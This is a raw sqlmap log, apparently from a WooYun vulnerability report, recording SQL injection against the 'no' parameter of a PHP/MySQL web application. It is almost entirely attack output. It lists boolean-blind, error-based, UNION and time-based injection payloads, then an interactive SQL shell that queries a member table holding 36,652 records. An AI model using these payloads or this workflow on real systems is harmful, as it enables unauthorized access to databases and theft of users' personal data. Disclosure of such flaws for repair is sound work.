 Parameter: no
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: no=249 AND 6690=6690
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: no=249 AND (SELECT 6238 FROM(SELECT COUNT(*),CONCAT(0x7166706b71,(S
ELECT (CASE WHEN (6238=6238) THEN 1 ELSE 0 END)),0x7168796e71,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: no=249 UNION ALL SELECT NULL,NULL,CONCAT(0x7166706b71,0x6c71466f737
26e46786a,0x7168796e71),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: no=249 AND SLEEP(5)
---
[19:59:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.11
back-end DBMS: MySQL 5.0
[19:59:39] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from member
[19:59:55] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom member'
select count(*) from member:    '36652'
sql-shell>
www.wooyun.org